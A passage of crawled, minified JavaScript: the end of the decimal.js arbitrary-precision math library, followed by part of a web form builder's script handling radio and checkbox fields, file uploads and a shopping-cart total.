h.length=0,f?(e-=n.e+1,h[0]=v(10,(R-e%R)%R),n.e=-e||0):h[0]=n.e=0,n;if(0==s?(h.length=l,u=1,l--):(h.length=l+1,u=v(10,R-s),h[l]=0<o?(a/v(10,r-o)%v(10,o)|0)*u:0),f)for(;;){if(0==l){for(s=1,o=h[0];10<=o;o/=10)s++;for(o=h[0]+=u,u=1;10<=o;o/=10)u++;s!=u&&(n.e++,h[0]==P&&(h[0]=1));break}if(h[l]+=u,h[l]!=P)break;h[l--]=0,u=1}for(s=h.length;0===h[--s];)h.pop()}return N&&(n.e>d.maxE?(n.d=null,n.e=NaN):n.e<d.minE&&(n.e=0,n.d=[0])),n}function A(n,e,i){if(!n.isFinite())return J(n);var t,r=n.e,s=M(n.d),o=s.length;return e?(i&&0<(t=i-o)?s=s.charAt(0)+"."+s.slice(1)+B(t):1<o&&(s=s.charAt(0)+"."+s.slice(1)),s=s+(n.e<0?"e":"e+")+n.e):r<0?(s="0."+B(-r-1)+s,i&&0<(t=i-o)&&(s+=B(t))):o<=r?(s+=B(r+1-o),i&&0<(t=i-r-1)&&(s=s+"."+B(t))):((t=r+1)<o&&(s=s.slice(0,t)+"."+s.slice(t)),i&&0<(t=i-o)&&(r+1===o&&(s+="."),s+=B(t))),s}function k(n,e){var i=n[0];for(e*=R;10<=i;i/=10)e++;return e}function C(n,e,i){if(E<e)throw N=!0,i&&(n.precision=i),Error(s);return _(new n(t),e,1,!0)}function I(n,e,i){if(x<e)throw Error(s);return _(new n(r),e,i,!0)}function H(n){var e=n.length-1,i=e*R+1;if(e=n[e]){for(;e%10==0;e/=10)i--;for(e=n[0];10<=e;e/=10)i++}return i}function B(n){for(var e="";n--;)e+="0";return e}function V(n,e,i,t){var r,s=new n(1),o=Math.ceil(t/R+4);for(N=!1;;){if(i%2&&Y((s=s.times(e)).d,o)&&(r=!0),0===(i=Z(i/2))){i=s.d.length-1,r&&0===s.d[i]&&++s.d[i];break}Y((e=e.times(e)).d,o)}return N=!0,s}function j(n){return 1&n.d[n.d.length-1]}function i(n,e,i){for(var t,r=new n(e[0]),s=0;++s<e.length;){if(!(t=new n(e[s])).s){r=t;break}r[i](t)&&(r=t)}return r}function $(n,e){var i,t,r,s,o,u,c,f=0,a=0,h=0,l=n.constructor,d=l.rounding,p=l.precision;if(!n.d||!n.d[0]||17<n.e)return new l(n.d?n.d[0]?n.s<0?0:1/0:1:n.s?n.s<0?0:n:NaN);for(c=null==e?(N=!1,p):e,u=new l(.03125);-2<n.e;)n=n.times(u),h+=5;for(c+=t=Math.log(v(2,h))/Math.LN10*2+5|0,i=s=o=new l(1),l.precision=c;;){if(s=_(s.times(n),c,1),i=i.times(++a),M((u=o.plus(F(s,i,c,1))).d).slice(0,c)===M(o.d).slice(0,c)){for(r=h;r--;)o=_(o.times(o),c,1);if(null!=e)return l.precision=p,o;if(!(f<3&&O(o.d,c-t,d,f)))return _(o,l.precision=p,d,N=!0);l.precision=c+=10,i=s=u=new l(1),a=0,f++}o=u}}function W(n,e){var i,t,r,s,o,u,c,f,a,h,l,d=1,p=n,g=p.d,m=p.constructor,w=m.rounding,v=m.precision;if(p.s<0||!g||!g[0]||!p.e&&1==g[0]&&1==g.length)return new m(g&&!g[0]?-1/0:1!=p.s?NaN:g?0:p);if(a=null==e?(N=!1,v):e,m.precision=a+=10,t=(i=M(g)).charAt(0),!(Math.abs(s=p.e)<15e14))return f=C(m,a+2,v).times(s+""),p=W(new m(t+"."+i.slice(1)),a-10).plus(f),m.precision=v,null==e?_(p,v,w,N=!0):p;for(;t<7&&1!=t||1==t&&3<i.charAt(1);)t=(i=M((p=p.times(n)).d)).charAt(0),d++;for(s=p.e,1<t?(p=new m("0."+i),s++):p=new m(t+"."+i.slice(1)),c=o=p=F((h=p).minus(1),p.plus(1),a,1),l=_(p.times(p),a,1),r=3;;){if(o=_(o.times(l),a,1),M((f=c.plus(F(o,new m(r),a,1))).d).slice(0,a)===M(c.d).slice(0,a)){if(c=c.times(2),0!==s&&(c=c.plus(C(m,a+2,v).times(s+""))),c=F(c,new m(d),a,1),null!=e)return m.precision=v,c;if(!O(c.d,a-10,w,u))return _(c,m.precision=v,w,N=!0);m.precision=a+=10,f=o=p=F(h.minus(1),h.plus(1),a,1),l=_(p.times(p),a,1),r=u=1}c=f,r+=2}}function J(n){return String(n.s*n.s/0)}function z(n,e){var i,t,r;for(-1<(i=e.indexOf("."))&&(e=e.replace(".","")),0<(t=e.search(/e/i))?(i<0&&(i=t),i+=+e.slice(t+1),e=e.substring(0,t)):i<0&&(i=e.length),t=0;48===e.charCodeAt(t);t++);for(r=e.length;48===e.charCodeAt(r-1);--r);if(e=e.slice(t,r)){if(r-=t,n.e=i=i-t-1,n.d=[],t=(i+1)%R,i<0&&(t+=R),t<r){for(t&&n.d.push(+e.slice(0,t)),r-=R;t<r;)n.d.push(+e.slice(t,t+=R));e=e.slice(t),t=R-e.length}else t-=r;for(;t--;)e+="0";n.d.push(+e),N&&(n.e>n.constructor.maxE?(n.d=null,n.e=NaN):n.e<n.constructor.minE&&(n.e=0,n.d=[0]))}else n.e=0,n.d=[0];return n}function G(n,e,i,t,r){var s,o,u,c,f=n.precision,a=Math.ceil(f/R);for(N=!1,c=i.times(i),u=new n(t);;){if(o=F(u.times(c),new n(e++*e++),f,1),u=r?t.plus(o):t.minus(o),t=F(o.times(c),new n(e++*e++),f,1),void 0!==(o=u.plus(t)).d[a]){for(s=a;o.d[s]===u.d[s]&&s--;);if(-1==s)break}s=u,u=t,t=o,o=s,0}return N=!0,o.d.length=a+1,o}function K(n,e){for(var i=n;--e;)i*=n;return i}function Q(n,e){var i,t=e.s<0,r=I(n,n.precision,1),s=r.times(.5);if((e=e.abs()).lte(s))return o=t?4:1,e;if((i=e.divToInt(r)).isZero())o=t?3:2;else{if((e=e.minus(i.times(r))).lte(s))return o=j(i)?t?2:3:t?4:1,e;o=j(i)?t?1:4:t?3:2}return e.minus(r).abs()}function X(n,e,i,t){var r,s,o,u,c,f,a,h,l,d=n.constructor,p=void 0!==i;if(p?(q(i,1,g),void 0===t?t=d.rounding:q(t,0,8)):(i=d.precision,t=d.rounding),n.isFinite()){for(p?(r=2,16==e?i=4*i-3:8==e&&(i=3*i-2)):r=e,0<=(o=(a=A(n)).indexOf("."))&&(a=a.replace(".",""),(l=new d(1)).e=a.length-o,l.d=D(A(l),10,r),l.e=l.d.length),s=c=(h=D(a,10,r)).length;0==h[--c];)h.pop();if(h[0]){if(o<0?s--:((n=new d(n)).d=h,n.e=s,h=(n=F(n,l,i,t,0,r)).d,s=n.e,f=S),o=h[i],u=r/2,f=f||void 0!==h[i+1],f=t<4?(void 0!==o||f)&&(0===t||t===(n.s<0?3:2)):u<o||o===u&&(4===t||f||6===t&&1&h[i-1]||t===(n.s<0?8:7)),h.length=i,f)for(;++h[--i]>r-1;)h[i]=0,i||(++s,h.unshift(1));for(c=h.length;!h[c-1];--c);for(o=0,a="";o<c;o++)a+=m.charAt(h[o]);if(p){if(1<c)if(16==e||8==e){for(o=16==e?4:3,--c;c%o;c++)a+="0";for(c=(h=D(a,r,e)).length;!h[c-1];--c);for(o=1,a="1.";o<c;o++)a+=m.charAt(h[o])}else a=a.charAt(0)+"."+a.slice(1);a=a+(s<0?"p":"p+")+s}else if(s<0){for(;++s;)a="0"+a;a="0."+a}else if(++s>c)for(s-=c;s--;)a+="0";else s<c&&(a=a.slice(0,s)+"."+a.slice(s))}else a=p?"0p+0":"0";a=(16==e?"0x":2==e?"0b":8==e?"0o":"")+a}else a=J(n);return n.s<0?"-"+a:a}function Y(n,e){return n.length>e&&(n.length=e,1)}function nn(n){return new this(n).abs()}function en(n){return new this(n).acos()}function tn(n){return new this(n).acosh()}function rn(n,e){return new this(n).plus(e)}function sn(n){return new this(n).asin()}function on(n){return new this(n).asinh()}function un(n){return new this(n).atan()}function cn(n){return new this(n).atanh()}function fn(n,e){n=new this(n),e=new this(e);var i,t=this.precision,r=this.rounding,s=t+4;return n.s&&e.s?n.d||e.d?!e.d||n.isZero()?(i=e.s<0?I(this,t,r):new this(0)).s=n.s:!n.d||e.isZero()?(i=I(this,s,1).times(.5)).s=n.s:i=e.s<0?(this.precision=s,this.rounding=1,i=this.atan(F(n,e,s,1)),e=I(this,s,1),this.precision=t,this.rounding=r,n.s<0?i.minus(e):i.plus(e)):this.atan(F(n,e,s,1)):(i=I(this,s,1).times(0<e.s?.25:.75)).s=n.s:i=new this(NaN),i}function an(n){return new this(n).cbrt()}function hn(n){return _(n=new this(n),n.e+1,2)}function ln(n){if(!n||"object"!=typeof n)throw Error(f+"Object expected");for(var e,i,t=!0===n.defaults,r=["precision",1,g,"rounding",0,8,"toExpNeg",-u,0,"toExpPos",0,u,"maxE",0,u,"minE",-u,0,"modulo",0,9],s=0;s<r.length;s+=3)if(e=r[s],t&&(this[e]=c[e]),void 0!==(i=n[e])){if(!(Z(i)===i&&r[s+1]<=i&&i<=r[s+2]))throw Error(w+e+": "+i);this[e]=i}if(e="crypto",t&&(this[e]=c[e]),void 0!==(i=n[e])){if(!0!==i&&!1!==i&&0!==i&&1!==i)throw Error(w+e+": "+i);if(i){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw Error(a);this[e]=!0}else this[e]=!1}return this}function dn(n){return new this(n).cos()}function pn(n){return new this(n).cosh()}function gn(n,e){return new this(n).div(e)}function mn(n){return new this(n).exp()}function wn(n){return _(n=new this(n),n.e+1,3)}function vn(){var n,e,i=new this(0);for(N=!1,n=0;n<arguments.length;)if((e=new this(arguments[n++])).d)i.d&&(i=i.plus(e.times(e)));else{if(e.s)return N=!0,new this(1/0);i=e}return N=!0,i.sqrt()}function Nn(n){return n instanceof h||n&&"[object Decimal]"===n.name||!1}function bn(n){return new this(n).ln()}function En(n,e){return new this(n).log(e)}function xn(n){return new this(n).log(2)}function yn(n){return new this(n).log(10)}function Mn(){return i(this,arguments,"lt")}function qn(){return i(this,arguments,"gt")}function On(n,e){return new this(n).mod(e)}function Dn(n,e){return new this(n).mul(e)}function Fn(n,e){return new this(n).pow(e)}function An(n){var e,i,t,r,s=0,o=new this(1),u=[];if(void 0===n?n=this.precision:q(n,1,g),t=Math.ceil(n/R),this.crypto)if(crypto.getRandomValues)for(e=crypto.getRandomValues(new Uint32Array(t));s<t;)429e7<=(r=e[s])?e[s]=crypto.getRandomValues(new Uint32Array(1))[0]:u[s++]=r%1e7;else{if(!crypto.randomBytes)throw Error(a);for(e=crypto.randomBytes(t*=4);s<t;)214e7<=(r=e[s]+(e[s+1]<<8)+(e[s+2]<<16)+((127&e[s+3])<<24))?crypto.randomBytes(4).copy(e,s):(u.push(r%1e7),s+=4);s=t/4}else for(;s<t;)u[s++]=1e7*Math.random()|0;for(t=u[--s],n%=R,t&&n&&(r=v(10,R-n),u[s]=(t/r|0)*r);0===u[s];s--)u.pop();if(s<0)u=[i=0];else{for(i=-1;0===u[0];i-=R)u.shift();for(t=1,r=u[0];10<=r;r/=10)t++;t<R&&(i-=R-t)}return o.e=i,o.d=u,o}function Sn(n){return _(n=new this(n),n.e+1,this.rounding)}function Zn(n){return(n=new this(n)).d?n.d[0]?n.s:0*n.s:n.s||NaN}function Pn(n){return new this(n).sin()}function Rn(n){return new this(n).sinh()}function Ln(n){return new this(n).sqrt()}function Tn(n,e){return new this(n).sub(e)}function Un(n){return new this(n).tan()}function _n(n){return new this(n).tanh()}function kn(n){return _(n=new this(n),n.e+1,1)}(h=function n(e){var i,t,r;function s(n){var e,i,t,r=this;if(!(r instanceof s))return new s(n);if(n instanceof(r.constructor=s))return r.s=n.s,void(N?!n.d||n.e>s.maxE?(r.e=NaN,r.d=null):n.e<s.minE?(r.e=0,r.d=[0]):(r.e=n.e,r.d=n.d.slice()):(r.e=n.e,r.d=n.d?n.d.slice():n.d));if("number"==(t=typeof n)){if(0===n)return r.s=1/n<0?-1:1,r.e=0,void(r.d=[0]);if(n<0?(n=-n,r.s=-1):r.s=1,n===~~n&&n<1e7){for(e=0,i=n;10<=i;i/=10)e++;return void(N?s.maxE<e?(r.e=NaN,r.d=null):e<s.minE?(r.e=0,r.d=[0]):(r.e=e,r.d=[n]):(r.e=e,r.d=[n]))}return 0*n!=0?(n||(r.s=NaN),r.e=NaN,void(r.d=null)):z(r,n.toString())}if("string"!=t)throw Error(w+n);return 45===(i=n.charCodeAt(0))?(n=n.slice(1),r.s=-1):(43===i&&(n=n.slice(1)),r.s=1),(b.test(n)?z:function(n,e){var i,t,r,s,o,u,c,f,a;if("Infinity"===e||"NaN"===e)return+e||(n.s=NaN),n.e=NaN,n.d=null,n;if(d.test(e))i=16,e=e.toLowerCase();else if(l.test(e))i=2;else{if(!p.test(e))throw Error(w+e);i=8}for(o=0<=(s=(e=0<(s=e.search(/p/i))?(c=+e.slice(s+1),e.substring(2,s)):e.slice(2)).indexOf(".")),t=n.constructor,o&&(s=(u=(e=e.replace(".","")).length)-s,r=V(t,new t(i),s,2*s)),s=a=(f=D(e,i,P)).length-1;0===f[s];--s)f.pop();return s<0?new t(0*n.s):(n.e=k(f,a),n.d=f,N=!1,o&&(n=F(n,r,4*u)),c&&(n=n.times(Math.abs(c)<54?v(2,c):h.pow(2,c))),N=!0,n)})(r,n)}if(s.prototype=y,s.ROUND_UP=0,s.ROUND_DOWN=1,s.ROUND_CEIL=2,s.ROUND_FLOOR=3,s.ROUND_HALF_UP=4,s.ROUND_HALF_DOWN=5,s.ROUND_HALF_EVEN=6,s.ROUND_HALF_CEIL=7,s.ROUND_HALF_FLOOR=8,s.EUCLID=9,s.config=s.set=ln,s.clone=n,s.isDecimal=Nn,s.abs=nn,s.acos=en,s.acosh=tn,s.add=rn,s.asin=sn,s.asinh=on,s.atan=un,s.atanh=cn,s.atan2=fn,s.cbrt=an,s.ceil=hn,s.cos=dn,s.cosh=pn,s.div=gn,s.exp=mn,s.floor=wn,s.hypot=vn,s.ln=bn,s.log=En,s.log10=yn,s.log2=xn,s.max=Mn,s.min=qn,s.mod=On,s.mul=Dn,s.pow=Fn,s.random=An,s.round=Sn,s.sign=Zn,s.sin=Pn,s.sinh=Rn,s.sqrt=Ln,s.sub=Tn,s.tan=Un,s.tanh=_n,s.trunc=kn,void 0===e&&(e={}),e&&!0!==e.defaults)for(r=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"],i=0;i<r.length;)e.hasOwnProperty(t=r[i++])||(e[t]=this[t]);return s.config(e),s}(c)).default=h.Decimal=h,t=new h(t),r=new h(r),"function"==typeof define&&define.amd?define(function(){return h}):"undefined"!=typeof module&&module.exports?("function"==typeof Symbol&&"symbol"==typeof Symbol.iterator&&(y[Symbol.for("nodejs.util.inspect.custom")]=y.toString,y[Symbol.toStringTag]="Decimal"),module.exports=h):(n=n||("undefined"!=typeof self&&self&&self.self==self?self:window),e=n.Decimal,h.noConflict=function(){return n.Decimal=e,h},n.Decimal=h)}(this);


--- FILE ---
content_type: application/javascript
request_url: https://jsformthemes.biaodan.info/js/formview.js?v1=20251225182707
body_size: 72722
content:
var isValidate=true;var couponData=null;var canvasDom=null;var ctx=null;var touches=[];var isButtonDown=false;var isMacIOS=$.isIOS()||/Mac OS|Macintosh/i.test(navigator.userAgent)&&/Safari/i.test(navigator.userAgent)&&!/Chrome/i.test(navigator.userAgent);var notTblLiSelector="li:not(.tree-li)[typ!=table]";var FUNCTION_FORMULA="_formula_";var execMainRule=null;var ICONMAP={star:{active:"&#xe700;",normal:"&#xe6ff;"},heart:{active:"&#xe6a7;",normal:"&#xe691;"},like:{active:"&#xe7dd;",normal:"&#xe7e2;"},flower:{active:"&#xe7df;",normal:"&#xe7e1;"},fire:{active:"&#xe60d;",normal:"&#xe7e6;"},shit:{active:"&#xe7e4;",normal:"&#xe7e5;"}};var RVPAY=false;var HASGOODFLD=$("#shopping_cart").length>0?true:false;var HASCGFLD=$("li[typ='charges']").length>0?true:false;function setFileFldsDom(h,c){var e=h.find("input.fileId").val();var f=h.find("input.fileType").val().split(",");var a=h.find("input.fileName").val().split(",");var g=h.find("input.fileId").attr("name").split("_")[0];var d=c[g+"_tokens"]||[];if(e&&d.length>0){var b=e.split(",");h.find("input.fileId").data("tokens",d);$.each(b,function(m,k){var q=a[m].substring(0,a[m].lastIndexOf("."));var p=a[m].substring(a[m].lastIndexOf(".")+1,a[m].length);var l=window.isForMobile?h.find(".ossfilem"):h.find(".ossfile");var o=$.i18n.prop("formview.file.del");var n=$.i18n.prop("formview.file.editname");if($.isImage(f[m])||f[m]==".gif"){l.append('<li><a class="deleteIcon format iconfont" title="'+o+'" >&#xe6e6;</a><a class="edit-filename iconfont" title="'+n+'">&#xe71d;</a><div class="fileOverflow"><img class="img-edit" src="'+IMAGEURL+k+f[m]+"?"+d[m]+'" title="'+a[m]+'"/></div><span class="filename-view show">'+a[m]+'</span><input type="text" class="filename-input" suffix="'+p+'" value="'+q+'"></li>')}else{var j='<span class="iconfont">&#xe7c2;</span>';l.append('<li title="'+a[m]+'"><a class="deleteIcon format iconfont" title="'+o+'" >&#xe6e6;</a><a class="edit-filename iconfont" title="'+n+'">&#xe71d;</a><div class="fileOverflow default">'+j+'</div><span class="filename-view show">'+a[m]+'</span><input type="text" class="filename-input" suffix="'+p+'" value="'+q+'"></li>')}})}else{h.find("input.fileId").val("");h.find("input.fileId").data("tokens",[]);h.find("input.fileType").val("");h.find("input.fileName").val("");h.find("input.fileSize").val("")}}function resetSubmitBtnStatus(){$("#btnSubmit").prop("disabled",$("#btnSubmit").data("disabled")===1);$("#btnSave,#btnActSave").prop("disabled",false)}function bindResetRadio(a){var b;if(a){b=$(a).find(":radio")}else{b=$("#fields").find("li:not([typ='goods'])").find(":radio")}b.bind({click:function(c){if($(this).hasClass("selected")){$(this).removeClass("selected").prop("checked",false).trigger2("change")}else{$(this).closest(".content").find(":radio").each(function(d,e){$(e).removeClass("selected")});$(this).addClass("selected");if($(this).hasClass("other")){$(this).parent().find(":text.other").focus()}}}})}function initRadio(){$("li[typ='radio']","#fields").each(function(e,a){var f=$(a).find(":radio");$(a).find("[hd=1]").each(function(c,h){$(h).find(":radio");var i=f.index($(h).find(":radio")[0]);if(i==$(a).attr("def")){$(a).removeAttr("def");return false}});$(a).find("[hd=1]").remove();var b=$(a),g=b.find("div.content");if(b.has("div.controlgroup").length>0){g=g.find("div.controlgroup")}var d=function(i){var j=$(this).closest(".other-check-item"),h=$.trim($(this).val());if(!h){h="其它"}j.find(":radio.other").val(h);if(i.type==="change"){j.find(":radio.other").trigger2("change")}};g.find(":text.other").bind({keyup:d,change:d,click:function(h){var c=$(this).closest(".other-check-item").find(":radio.other").prop("disabled");if(c){return}$(this).closest(".other-check-item").find(":radio.other").prop("checked",true)}})});bindResetRadio();$("table.table td").click(function(c){if(c.target!==this){return}var b=$(this).find(":radio");if(b.prop("readonly")||b.prop("disabled")){return}var a=b.prop("checked");b.prop("checked",!a);b.trigger2("change")})}function randomRadioCheckbox(){$("li[typ='radio'],li[typ='checkbox']","#fields").each(function(h,q){var e=$(q),n=e.find("div.content");if(e.has("div.controlgroup").length>0){n=n.find("div.controlgroup")}else{if(e.has("div.ck-panel").length>0){n=n.find("div.ck-panel")}}if(e.attr("random")=="1"){var b=$(q).attr("def");var d=[],m=n.children();if(b){m.eq(b).attr("choose","1")}if(m.length==0){m=n.find(">label")}var p=$(m[m.length-1]).find(":radio,:checkbox").hasClass("other"),k,f=m.length;if(p){k=m[m.length-1];f=m.length-1}while(d.length<f){var o=Math.random();o=Math.round(o*(f-1));if($.inArray(o,d)===-1){d.push(o)}}n.empty();for(var g=0;g<f;g++){n.append(m[d[g]])}if(p){n.append(k)}if(b){var a=m.index(m.find("[choose=1]"));$(q).attr("def",a)}n.prepend(n.find("p.instruct"))}n.find(">label:eq(0)").addClass("first")})}function getCheckboxSpreadValStr(b){if(!b.hasClass("spread")){return}var a=[];b.find(":checkbox:checked").each(function(e,d){if($(d).hasClass("other")){var c=$(d).closest(".other-check-item").find("input[name]").val();if(c){a.push(c)}}else{if($(d).val()){a.push($(d).val())}}});b.find(".ck-fake-input").find(".ck-fake-txt").text(a.join(","));b.find(".ck-fake-input").find(".ck-fake-txt").attr("title",a.join(","))}function initCheckboxSpreadInput(){$("li[typ='checkbox'].spread").each(function(b,a){getCheckboxSpreadValStr($(a))})}function checkboxMaxLimit(b){if(b.attr("unedit")==="1"){return}if(b.find("input:checkbox[name]").eq(0).attr("schemeunedit")==="1"){return}var a=b.attr("max");if(a){var c=b.find("input[type='checkbox']:checked").length;if(c>=a){b.find("input[type='checkbox']").each(function(e,d){if($(d).hasClass("leftdisabled")){return true}if(!$(d).prop("checked")){$(d).prop("disabled",true);if($(d).hasClass("other")){$(d).closest(".other-check-item").find("input[type='text']").prop("disabled",true)}}else{$(d).prop("disabled",false)}})}else{b.find("input[type='checkbox']").each(function(e,d){if($(d).hasClass("leftdisabled")){return true}$(d).prop("disabled",false)});b.find("input[type='text'].other").prop("disabled",false)}}}function initCheckboxMaxLimit(){$("#fields").find("li[typ='checkbox']").each(function(a,b){checkboxMaxLimit($(b))});$("#fields").find("li[typ='table']").each(function(b,a){$(a).find("tbody>tr").each(function(c,d){$(d).find("td[typ='checkbox']").each(function(e,f){checkboxMaxLimit($(f))})})})}function initCheckbox(){$("li[typ='checkbox']","#fields").each(function(b,a){$(a).find("[hd=1]").remove();var c=$(a).find("input[type='text'].other");if(c.length>0){c.on("focusin",function(){var e=$(this).closest(".other-check-item").find("input[type='checkbox']").prop("disabled");if(e){return}$(this).closest(".other-check-item").find("input[type='checkbox']").prop("checked",true);checkboxMaxLimit($(a))});c.closest(".other-check-item").find("input[type='checkbox']").on("click",function(){var e=$(this).prop("disabled");if(e){return}var f=$(this).prop("checked");if(f){c.focus()}else{c.val("");getCheckboxSpreadValStr($(a))}});c.on("input",function(){getCheckboxSpreadValStr($(a))})}$(a).on("change","input[type='checkbox']",function(){if($(a).attr("max")){checkboxMaxLimit($(a))}if($(a).hasClass("spread")){getCheckboxSpreadValStr($(a))}});if($(a).hasClass("spread")){if($(a).find(".ck-item").length>10&&!window.isForMobile){var d=$.i18n.prop("formview.keyword.search");$(a).find(".ck-panel-wrap-inner").prepend("<div class='ck-search-wrap'><input class='ck-search' placeholder='"+d+"'></div>")}$(a).on("input","input.ck-search",function(h){var g=$.trim($(this).val());var f=$(this).closest(".ck-panel-wrap-inner");if(g){f.find("input:checkbox:not(.other)").each(function(i,e){var k=$(e).val();var l=false;if(window.PinyinMatch){l=Boolean(k&&PinyinMatch.match(k,g))}else{l=Boolean(k&&k.indexOf(g)>=0)}if(!l){$(e).closest(".ck-item").addClass("ckhide")}else{$(e).closest(".ck-item").removeClass("ckhide")}})}else{f.find(".ck-item").removeClass("ckhide")}});$(a).find(".ck-fake-input").on("click",function(f){var h=$(this);if(h.hasClass("disabled")){return}var g=h.closest(".ck-wrap").find(".ck-panel-wrap");var i=h.closest(".ck-wrap").find(".ck-panel-mask");if(h.hasClass("active")){h.removeClass("active");h.find(".arrows").html("&#xe72b;");g.removeClass("show");i.removeClass("show")}else{g.find(".ck-search").val("");g.find(".ck-item").removeClass("ckhide");h.addClass("active");h.find(".arrows").html("&#xe68e;");g.addClass("show");i.addClass("show")}if(!window.isForMobile){var e=h.outerWidth();g.width(e);g.position({my:"left top",at:"left bottom",of:h})}});if(window.isForMobile){$(a).find(".ck-panel-mask").on("click",function(){var e=$(this).closest(".ck-wrap");e.find(".ck-fake-input").removeClass("active").find(".arrows").html("&#xe72b;");e.find(".ck-panel-wrap").removeClass("show");$(this).removeClass("show")})}}});if(!window.isForMobile){$(document).on("click",function(b){if($(b.target).closest(".ck-panel-wrap").length>0||$(b.target).closest(".goodsimgpreview").length>0){return}var a=$(b.target).closest(".ck-fake-input");$(".spread .ck-panel-wrap").each(function(c,e){var d=$(e).closest(".ck-wrap").find(".ck-fake-input");if(a.length>0&&a.is(d)){return true}if($(e).hasClass("show")){$(e).removeClass("show");$(e).closest(".ck-wrap").find(".ck-fake-input").removeClass("active").find(".arrows").html("&#xe72b;")}})})}}function delF(o,g){var m=$(this).closest("div.content"),k=$(this).parent(),f,h="/web/formview/deletefile";if($("#_id").val()){var a=m.find("input.fileId").attr("name"),p=m.find("input.fileType").attr("name"),l=m.find("input.fileSize").attr("name"),n=m.find("input.fileName").attr("name");var e=[];if(a.indexOf("_")>0){e.push(a.substring(0,a.indexOf("_")))}else{e.push(a)}if(p.indexOf("_")>0){e.push(p.substring(0,p.indexOf("_")))}else{e.push(p)}if(l.indexOf("_")>0){e.push(l.substring(0,l.indexOf("_")))}else{e.push(l)}if(n.indexOf("_")>0){e.push(n.substring(0,n.indexOf("_")))}else{e.push(n)}var j=$(this).parent().index();var b=m.find(".fileId").val().split(",")[j];var r=m.find("input.fileType").val().split(",")[j];var q=m.closest("li[typ]");var i=q.attr("id");f={ENTRYID:$("#_id").val(),FRMID:$("#FRMID").val(),FLDID:i,FILEID:b,FILETYPE:r,FILEFIELDS:e,INITTIME:INITTIME};if(q.attr("typ")=="table"){f.ROWIDX=m.closest("tr").index()}h="/web/entries/deletefile"}else{var j=$(k).index();f={FRMID:$("#FRMID").val(),FILEID:m.find("input.fileId").val().toString().split(",")[j],FILETYPE:m.find("input.fileType").val().toString().split(",")[j]}}if(!o){$.showStatus($.i18n.prop("formview.file.deling"))}if($("#_id").val()){$.hideStatus();afterDeletFile(m,k);checkFileNums(m,g)}else{$.postJSON(h,f,function(c){if(c){$.alert(c.ERRMSG);$.hideStatus();return}afterDeletFile(m,k);if($("#_id").val()&&q.attr("typ")!=="table"){var s={};s[txtFileId.attr("name").split("_")[0]]=b.join(",");s[txtFileName.attr("name").split("_")[0]]=fileName.join(",");s[txtFileSize.attr("name").split("_")[0]]=fileSize.join(",");s[txtFileType.attr("name").split("_")[0]]=r.join(",");var d={FRMID:$("#FRMID").val(),ENTRYID:$("#_id").val(),DATA:s};$.postJSON("/web/formview/updateentry?FRMID="+d.FRMID,d,function(){})}$.hideStatus();checkFileNums(m,g)},{headers:{lang:window.LANG}})}}function afterDeletFile(j,i){var l=i.index();var b=j.find("input.fileId").val().toString().split(",");var g=j.find("input.fileName").val().toString().split(",");var e=j.find("input.fileSize").val().toString().split(",");var n=j.find("input.fileType").val().toString().split(",");var k=j.find("input.fileId").data("tokens")||[];b.splice(l,1);g.splice(l,1);e.splice(l,1);n.splice(l,1);k.splice(l,1);i.remove();var m=j.find("input.fileId"),h=j.find("input.fileName"),f=j.find("input.fileSize"),a=j.find("input.fileType");m.val(b).trigger2("change");h.val(g).trigger2("change");f.val(e).trigger2("change");a.val(n).trigger2("change");j.find("input.fileId").data("tokens",k);j.find("input.fileId").trigger("fieldChange")}function checkFileNums(d,b){if(!b){return}var c=parseInt(b);var a;if($("#container").attr("mobile")=="1"){a=d.find("ul.ossfilem").children()||[]}else{a=d.find("ul.ossfile").children()||[]}if(a.length>=c){d.find(".upload-container").addClass("hide");d.find("ul.ossfile,ul.ossfilem").addClass("emtop")}else{d.find(".upload-container").removeClass("hide");d.find("ul.ossfile,ul.ossfilem").removeClass("emtop")}}function initUpload(){$("#fields a.deleteIcon, ul.popflds a.deleteIcon").live({click:function(a){var b=this;$.confirm({msg:$.i18n.prop("formview.file.del.tip"),confirm:function(){var d=$(b).closest("td[typ='file']");if(d.length<=0){d=$(b).closest("li[typ='file']")}var c=d.attr("maxfilenum");$.proxy(delF,b)(false,c);var e=$("p.error","#fields").length;if(!e){$(".selectfiles").each(function(f,h){var g=$(h).next().find("input[disabled]");if(g.length==0){$(h).prop("disabled",false)}});resetSubmitBtnStatus()}}});return false}});$("#fields a.edit-filename, ul.popflds  a.edit-filename").live({click:function(){$(this).parent().find(".filename-input").addClass("show").focus().select();$(this).parent().find(".filename-view").removeClass("show");return false}});$("#fields input.filename-input, ul.popflds  input.filename-input").live({blur:function(){var g=$(this).val();var f=$(this).attr("suffix");var a=$(this).parent();var b=a.parent().find("li").not("[uping=1]").index(a);var d=a.parent().parent();var c=d.find("input.fileName").val();if(c&&a.attr("uping")!="1"){var e=c.split(",");e[b]=g+"."+f;d.find("input.fileName").val(e.join(","))}a.attr("title",g+"."+f);$(this).removeClass("show");$(this).parent().find(".filename-view").addClass("show").text(g+"."+f);$(this).parent().find(".deleteIcon,.edit-filename").removeClass("hide")},input:function(){if($.isIOS()){return}var a=$(this).val().replace(/(\/|\\|\:|\*|\"|\<|\>|\||\,)/g,"");$(this).val(a)}})}var calShopCard=function(){if(!window.FLDS){return}var u=false,J,C,A,H,c,L,i=0,w=0,b=0,K=0;var n=0;$("#fields li[TYP='goods']").each(function(k,j){J=$(j);C=$("#ul"+J.attr("id")).empty();if(J.hasClass("hide")&&!J.hasClass("schhide")){return true}J.find("div.goods-item").each(function(M,N){var R=$(N);c=parseFloat(R.find("input.number").val())||0;n+=c;H=R.find(".price>span").text();A=parseFloat(H.replace(/[¥$£€₣₱]/,""))||0;L=R.find("label.name").text();var Q=R.find("div.ggxh-wrapper").getValues();var P="";for(var O in Q){if(!P){P=Q[O]}else{P=P+","+Q[O]}}w=new Decimal(c).mul(new Decimal(A)).valueOf();if(c>0){var m;if(window.isForMobile){m=$.format("<li class='shoppingcar-content'><div class='caritem-left'><div class='good-name'>{0}</div><div class='good-attr'>{1}</div></div><div class='caritem-right'><div class='good-one-price'>{2}</div><div class='good-amount'>{3}</div></div></li>",L,P,H,"x "+c)}else{m=$.format("<li class='shoppingcar-content'><div class='good-name' title='{0}'>{0}</div><div class='good-attr' title='{1}'>{1}</div><div class='good-one-price'>{2}</div><div class='good-amount'>{3}</div><div 